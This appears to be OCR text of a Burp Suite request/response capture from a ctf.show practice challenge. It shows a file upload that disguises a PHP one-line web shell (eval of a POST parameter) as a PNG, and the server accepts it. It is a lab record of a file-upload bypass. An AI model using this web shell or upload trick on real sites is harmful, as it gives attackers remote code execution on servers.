 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 3289ddf8-691a-4722-8de0-1f4d4bef78a3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------156355813418723581711297976409
9 Content-Length: 252
10 Origin:
http://3289ddf8-691a-4722-8de0-1f4d4bef78a3.challenge.ctf.show
11 Connection: close
12 Referer:
http://3289ddf8-691a-4722-8de0-1f4d4bef78a3.challenge.ctf.show/
13
14 -----------------------------156355813418723581711297976409
15 Content-Disposition: form-data; name="file"; filename="mtrleed.txt"
16 Content-Type: image/png
17
18 <?php @eval($_POST['pass']);?>
19 -----------------------------156355813418723581711297976409--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Nov 2023 07:02:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 38
8
9 {"code":0,"msg":"upload\/mtrleed.txt"}